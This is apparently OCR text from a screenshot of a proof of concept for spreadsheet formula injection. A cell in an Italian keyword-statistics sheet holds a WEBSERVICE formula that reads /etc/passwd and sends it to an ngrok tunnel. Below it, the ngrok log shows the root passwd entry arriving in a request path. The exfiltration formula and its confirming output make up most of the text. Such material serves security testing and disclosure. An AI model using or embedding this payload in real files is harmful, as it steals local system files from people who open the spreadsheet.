 A3 fx Σ = =WEBSERVICE(CONCATENATE("http://d6d7-93-150-231-182.ngrok.io/",('file:///etc/
passwd'#$passwd.A1)))
A B C D E F G H I J
1 Le prime 10 parole chiave
2 Mug 0.375
3 ### 0.375
4 2 0.25
5
Ricerca negozio - 1633533316
Sheet 1 of 1 Default English (UK) Error: No result 100%
Forwarding http://d6d7-93-150-231-182.ngrok.io -> http://localhost:80
Forwarding https://d6d7-93-150-231-182.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
4 0 0.00 0.00 0.00 0.00
HTTP Requests
-------------
OPTIONS /root:x:0:0:root:/root:/bin/bash 502 Bad Gateway